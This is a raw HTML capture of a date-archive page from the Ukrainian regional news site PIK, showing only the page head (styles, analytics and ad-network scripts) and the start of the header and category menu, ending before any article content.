

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pik.net.ua/2021/01/26/
body_size: 23541
content:
<!doctype html>
<html>
<head>
    <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>26.01.2021 - ПІК ПІК</title>
    <link rel="pingback" href="https://pik.net.ua/xmlrpc.php" />
            <meta property="og:image" content="https://pik.net.ua/wp-content/uploads/2022/05/Group-1.png" />
        <meta name="twitter:image" content="https://pik.net.ua/wp-content/uploads/2022/05/Group-1.png" />
        <meta name='robots' content='max-image-preview:large' />

<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="uk_UA">
<meta property="og:type" content="object">
<meta property="og:title" content="26.01.2021 - ПІК">
<meta property="og:url" content="https://pik.net.ua/2021/01/26/">
<meta property="og:site_name" content="ПІК">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@yaroslav">
<script type="application/ld+json" class="rank-math-schema">{
    "@context": "https://schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https://pik.net.ua/#company",
            "name": "\u041f\u0406\u041a - \u041f\u0440\u0438\u043a\u0430\u0440\u043f\u0430\u0442\u0441\u044c\u043a\u0430 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0439\u043d\u0430 \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0456\u044f \u2013 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0435 \u0456\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0432\u0438\u0434\u0430\u043d\u043d\u044f.",
            "logo": {
                "@type": "ImageObject",
                "url": "https://pik.net.ua/wp-content/uploads/2020/02/logo-default.png"
            }
        },
        {
            "@type": "WebSite",
            "@id": "https://pik.net.ua/#website",
            "url": "https://pik.net.ua",
            "name": "\u041f\u0406\u041a - \u041f\u0440\u0438\u043a\u0430\u0440\u043f\u0430\u0442\u0441\u044c\u043a\u0430 \u0456\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0456\u0439\u043d\u0430 \u043a\u043e\u0440\u043f\u043e\u0440\u0430\u0446\u0456\u044f \u2013 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0435 \u0456\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u0432\u0438\u0434\u0430\u043d\u043d\u044f.",
            "publisher": {
                "@id": "https://pik.net.ua/#company"
            },
            "inLanguage": "uk",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://pik.net.ua/?s={search_term_string}",
                "query-input": "required name=search_term_string"
            }
        },
        {
            "@type": "CollectionPage",
            "@id": "https://pik.net.ua/2021/01/26/#webpage",
            "url": "https://pik.net.ua/2021/01/26/",
            "name": "26.01.2021 - \u041f\u0406\u041a",
            "isPartOf": {
                "@id": "https://pik.net.ua/#website"
            },
            "inLanguage": "uk"
        }
    ]
}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//code.iconify.design' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pik.net.ua\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pik.net.ua/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://pik.net.ua/wp-includes/css/dashicons.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://pik.net.ua/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='styles-css' href='https://pik.net.ua/wp-content/themes/pik/css/styles.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css' href='https://pik.net.ua/wp-content/themes/pik/style.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://pik.net.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pik.net.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://pik.net.ua/wp-content/themes/pik/js/plugins.min.js?ver=6.5.7" id="plugins-js"></script>
<script type="text/javascript" src="https://pik.net.ua/wp-content/themes/pik/js/scripts.min.js?ver=6.5.7" id="scripts-js"></script>
<script type="text/javascript" src="https://code.iconify.design/1/1.0.0-rc1/iconify.min.js?ver=6.5.7" id="iconify-js"></script>

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-165303121-1" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["pik.net.ua"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-165303121-1", {"anonymize_ip":true});
gtag("config", "G-CX70VRCC77");
/* ]]> */
</script>

<!-- Кінець фрагменту Google Analytics, доданого Site Kit -->
<link rel="https://api.w.org/" href="https://pik.net.ua/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pik.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
	<script type="text/javascript">
	    var ajaxurl = 'https://pik.net.ua/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#ajax_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#ajax_ac_widget {
			padding: 5px;
		}
		
		#ajax_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#ajax_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<meta name="generator" content="Site Kit by Google 1.103.0" /><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->

<!-- Фрагмент Google AdSense, доданий Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Кінець фрагменту Google AdSense, доданого Site Kit -->

<!-- Фрагмент Google AdSense, доданий Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2807908696530113&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Кінець фрагменту Google AdSense, доданого Site Kit -->
<link rel="icon" href="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" />
<meta name="msapplication-TileImage" content="https://pik.net.ua/wp-content/uploads/2020/02/favicon.ico" />
    <div id="fb-root"></div>
    <script charset="UTF-8" src="//web.webpushs.com/js/push/65bf5147a740de769caa1577cf0ef85b_1.js" async></script>

    <script src="https://cdn.admixer.net/scripts3/loader2.js" async
            data-inv="//inv-nets.admixer.net/"
            data-r="single"
            data-sender="admixer"
            data-bundle="desktop"></script>

    <script>
        $(document).ready(function () {
            if ($(window).width() < 768) {
                (window.globalAmlAds = window.globalAmlAds || []).push(function() {
                    globalAml.defineSlot({
                        z: '7ef9c769-65f1-4afa-9eda-1aa3e1df0ae6',
                        ph: 'admixer_7ef9c76965f14afa9eda1aa3e1df0ae6_zone_59919_sect_17705_site_13242',
                        i: 'inv-nets',
                        s:'fd2a7429-38d6-4003-8b08-baa90773c939',
                        sender: 'admixer'});
                    globalAml.singleRequest("admixer");});
            } else {
                (window.globalAmlAds = window.globalAmlAds || []).push(function() {
                    globalAml.defineSlot({
                        z: '5a4a839d-79f5-467b-bc9c-cedb1041e6f0',
                        ph: 'admixer_5a4a839d79f5467bbc9ccedb1041e6f0_zone_59918_sect_17704_site_13242',
                        i: 'inv-nets',
                        s:'fd2a7429-38d6-4003-8b08-baa90773c939',
                        sender: 'admixer'});
                    globalAml.singleRequest("admixer");});
            }
        });
    </script>
<!--    <script src="https://dqwzhseasq.com/script.js"></script> ad, commented due to brakes by Zorc, 2023-06-20 -->
<!--    <script src="https://hhooyivpxq.com/script.js"></script> ad, commented due to brakes by Zorc, 2023-06-27 -->
<script src="https://jsc.mgid.com/site/786300.js" async></script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCVD4RMB');</script>
<!-- End Google Tag Manager -->

</head>
<!-- SoftDeal.net -->
<body class="archive date">
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCVD4RMB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="wrapper">
    <header class="header">
<!--         <div class="weather">
            <div class="weather__items">
                <div class="weather__items--name">
                    Івано-Франківськ
                </div>
                <div class="weather__items--img">
                    <span class="iconify" data-icon="dashicons:cloud" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                </div>
            </div>
        </div> -->
        <div class="head">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-12">
                        <div class="row">
                            <div class="col-md-6 col-9 align-self-center">
                                <div class="logo">
                                    <a href="/">
                                        <img src="https://pik.net.ua/wp-content/uploads/2020/02/logo.svg" alt="logo" />
                                    </a>
                                </div>
                            </div>
                            <div class="col-md-6 col-3 align-self-center">
                                <div class="row align-content-center">
                                    <div class="col-6 align-self-center">
                                        <form role="search" method="get" id="searchform" class="search" action="https://pik.net.ua/" >
    <input type="text" value="" id="mySearch" placeholder="Пошук" name="s" />
    <i class="zmdi zmdi-search"></i>
</form>                                    </div>
                                    <div class="col-6 align-self-center">
                                        <ul class="social">
                                            <li>
                                                <a href="https://www.facebook.com/PrykarpatskaInformationalCorporation/" aria-label="Icon Facebook">
                                                    <span class="iconify" data-icon="bx:bxl-facebook" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.instagram.com/pik.net.ua/" aria-label="Icon Instagram">
                                                    <span class="iconify" data-icon="ant-design:instagram-filled" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.tiktok.com/@pikmedia" aria-label="Icon Linkedin">
                                                    <span class="iconify" data-icon="bx:bxl-tiktok" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://t.me/piknetua" aria-label="Icon Telegram">
                                                    <span class="iconify" data-icon="bx:bxl-telegram" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.youtube.com/channel/UCEOYNhlSjCRAYkG1f5_GH2Q" aria-label="Icon Youtube">
                                                    <span class="iconify" data-icon="fa:youtube-play" data-inline="false" style="color: #fff;" data-width="18" data-height="18"></span>
                                                </a>
                                            </li>
                                        </ul>
                                        <a href="#" class="menu-mob" aria-label="menu mob"><i class="zmdi zmdi-menu"></i></a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="menu">
            <div class="container-fluid">
                <div class="row">
                    <div class="col-12">
                        <nav id="top-nav">
                            <ul id="menu-golovne-menyu" class="top-nav__ul"><li id="menu-item-528111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-528111"><a href="https://pik.net.ua/">Головна</a></li>
<li id="menu-item-528110" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-528110"><a href="https://pik.net.ua/ostanni-novyny/">Новини</a></li>
<li id="menu-item-1852" class="dropdown__link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1852 dropdown"><a href="#">Рубрики <i class="zmdi zmdi-chevron-down"></i></a>
<ul/ class="dropdown-menu" />
	<li id="menu-item-254661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254661"><a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/">Війна росії проти України</a></li>
	<li id="menu-item-221498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221498"><a href="https://pik.net.ua/anonsy/">Анонси</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1843"><a href="https://pik.net.ua/biznes/">Бізнес</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://pik.net.ua/vlada/">Влада</a></li>
	<li id="menu-item-89497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89497"><a href="https://pik.net.ua/zdorov-ya/">Здоров’я</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://pik.net.ua/ekonomika/">Економіка</a></li>
	<li id="menu-item-89499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89499"><a href="https://pik.net.ua/kultura/">Культура</a></li>
	<li id="menu-item-89505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89505"><a href="https://pik.net.ua/kryminal/">Кримінал</a></li>
	<li id="menu-item-221499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-221499"><a href="https://pik.net.ua/korysno-znaty/">Корисно знати</a></li>
